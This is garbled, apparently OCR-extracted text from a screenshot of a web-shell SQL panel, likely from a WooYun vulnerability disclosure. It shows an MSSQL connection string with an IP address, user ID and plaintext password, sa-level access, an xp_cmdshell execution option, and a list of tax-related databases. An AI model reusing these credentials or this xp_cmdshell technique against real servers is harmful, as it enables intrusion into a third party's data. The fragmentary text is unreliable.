 ??? >>
?? : server=118.123.20.7,1433;UID=yojadms;PWD=yojadms;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010 10:56:29 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Bui
SrvRoleMember : sa
Please select a database : TouchScreen SQLExec : XP_cmdshell exec
Run SQL
-- Select a DataBase --
Exec master.dbo.xp_cmdsh
master
tempdb
model
msdb
TaxWeb_UAX
newgytaxfile
Query
TouchScreen
TaxFile_R08
lqytaxYanShi
Copyright ? 2013-2015 sx A
TaxFile_LQ_OLD
VipDB
YoJaDMS
PartUnion
NewPower
TaxFile_LQ
TaxWeb_A06
UJOYFOOD
TaxFile_A06_PRET
Discuznt
www.wooyun.org